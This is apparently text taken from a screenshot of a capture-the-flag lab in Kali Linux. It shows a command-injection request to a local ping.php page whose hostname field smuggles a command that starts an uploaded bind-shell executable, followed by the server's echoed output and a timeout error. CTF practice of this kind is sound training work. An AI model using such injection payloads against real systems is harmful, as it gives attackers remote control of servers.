 File Machine View Input Devices Help
1 2 3 4 10:26
HTID CTF #1
192.168.1.127/ping.php?hostname=%25|+start+uploads%2FMaramassaf_Shel
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ping Results for (%| start
uploads/Maramassaf_Shell_bind.exe )
Fatal error: Maximum execution time of 30 seconds exceeded in C:\xampp\htdocs\ping.php on